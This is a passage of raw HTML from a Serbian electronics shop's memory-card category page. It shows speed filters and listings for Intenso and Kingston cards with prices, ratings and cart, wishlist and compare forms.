"checkbox" name = "Brzina čitanja" value = "90 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_90 MB/s" > 90 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_95 MB/s" type = "checkbox" name = "Brzina čitanja" value = "95 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_95 MB/s" > 95 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_98 MB/s" type = "checkbox" name = "Brzina čitanja" value = "98 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_98 MB/s" > 98 MB/s </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Brzina pisanja" data-machine_name = "field_memorijske_brz_pisanja" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Brzina pisanja" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Brzina pisanja" > Brzina pisanja </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_10 MB/s" type = "checkbox" name = "Brzina pisanja" value = "10 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_10 MB/s" > 10 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_100 MB/s" type = "checkbox" name = "Brzina pisanja" value = "100 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_100 MB/s" > 100 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_120 MB/s" type = "checkbox" name = "Brzina pisanja" value = "120 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_120 MB/s" > 120 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_130 MB/s" type = "checkbox" name = "Brzina pisanja" value = "130 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_130 MB/s" > 130 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_140 MB/s" type = "checkbox" name = "Brzina pisanja" value = "140 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_140 MB/s" > 140 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_150 MB/s" type = "checkbox" name = "Brzina pisanja" value = "150 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_150 MB/s" > 150 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_155 MB/s" type = "checkbox" name = "Brzina pisanja" value = "155 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_155 MB/s" > 155 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_160 MB/s" type = "checkbox" name = "Brzina pisanja" value = "160 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_160 MB/s" > 160 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_20 MB/s" type = "checkbox" name = "Brzina pisanja" value = "20 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_20 MB/s" > 20 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_25 MB/s" type = "checkbox" name = "Brzina pisanja" value = "25 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_25 MB/s" > 25 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_260 MB/s" type = "checkbox" name = "Brzina pisanja" value = "260 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_260 MB/s" > 260 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_30 MB/s" type = "checkbox" name = "Brzina pisanja" value = "30 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_30 MB/s" > 30 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_4 MB/s" type = "checkbox" name = "Brzina pisanja" value = "4 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_4 MB/s" > 4 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_40 MB/s" type = "checkbox" name = "Brzina pisanja" value = "40 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_40 MB/s" > 40 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_400 MB/s" type = "checkbox" name = "Brzina pisanja" value = "400 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_400 MB/s" > 400 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_45 MB/s" type = "checkbox" name = "Brzina pisanja" value = "45 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_45 MB/s" > 45 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_5 MB/s" type = "checkbox" name = "Brzina pisanja" value = "5 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_5 MB/s" > 5 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_60 MB/s" type = "checkbox" name = "Brzina pisanja" value = "60 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_60 MB/s" > 60 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_70 MB/s" type = "checkbox" name = "Brzina pisanja" value = "70 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_70 MB/s" > 70 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_80 MB/s" type = "checkbox" name = "Brzina pisanja" value = "80 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_80 MB/s" > 80 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_85 MB/s" type = "checkbox" name = "Brzina pisanja" value = "85 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_85 MB/s" > 85 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_90 MB/s" type = "checkbox" name = "Brzina pisanja" value = "90 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_90 MB/s" > 90 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_pisanja_95 MB/s" type = "checkbox" name = "Brzina pisanja" value = "95 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_pisanja_95 MB/s" > 95 MB/s </label></li></ul></li></ul></div></div></aside><div class = " columns__single--bigger columns__single columns__single--1 " ><div class="columns__child columns__child--0"><section class = "product_category" data-category-id = "42"><div class=" product_category__products product_category__products--list " data-category-id="42" data-sale="notsale" data-category = "https://www.monitor.rs/memorijske-kartice" ><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49731 " data-id = "49731" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "92218" /><a aria-label = "64GB Intenso UHS-I" class = "product_single__image product_single__section" href = "memorijske-kartice/64GB-Intenso-UHS-I" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 64GB Intenso UHS-I" class = "product_single__image_img" src = "uploads_static/200x200/92218_1768943087_slika_3.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/64GB-Intenso-UHS-I" itemprop = "name" > 64GB Intenso UHS-I </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Intenso</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: MicroSD</li><li class = "product_single__product_attribute">Veličina: 64 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 90 MB/s</li></ul><meta itemprop = "brand" content = "Intenso"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49731" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49731 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="850" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/64GB-Intenso-UHS-I" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;910,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;850,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 92218 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49731 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49731" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49731" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49731" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49731" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49731" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49731 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49731" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49731" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49731" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49731 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49731" /><input type = "checkbox" id = "compare_toggle__in_compare--49731" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49731" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49732 " data-id = "49732" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "92217" /><a aria-label = "32GB Intenso UHS-I" class = "product_single__image product_single__section" href = "memorijske-kartice/32GB-Intenso-UHS-I" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 32GB Intenso UHS-I" class = "product_single__image_img" src = "uploads_static/200x200/92217_1768943087_slika_1.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/32GB-Intenso-UHS-I" itemprop = "name" > 32GB Intenso UHS-I </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Intenso</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDHC</li><li class = "product_single__product_attribute">Veličina: 32 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 90 MB/s</li></ul><meta itemprop = "brand" content = "Intenso"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49732" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49732 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="510" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/32GB-Intenso-UHS-I" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;545,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;510,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 92217 </p><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49732 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49732" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49732" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49732" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49732 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49732" /><input type = "checkbox" id = "compare_toggle__in_compare--49732" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49732" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49958 " data-id = "49958" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91991" /><a aria-label = "1 TB Kingston SDCS3/1TB" class = "product_single__image product_single__section" href = "memorijske-kartice/1-TB-Kingston-SDCS3-1TB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 1 TB Kingston SDCS3/1TB" class = "product_single__image_img" src = "uploads_static/200x200/91991_1768838753_slika_3.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/1-TB-Kingston-SDCS3-1TB" itemprop = "name" > 1 TB Kingston SDCS3/1TB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 1 TB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 150 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49958" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49958 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="13425" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDCS3-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;14.445,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;13.425,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91991 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49958 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49958" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49958" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49958" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49958" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49958" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49958 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49958" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49958" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49958" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49958 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49958" /><input type = "checkbox" id = "compare_toggle__in_compare--49958" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49958" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class 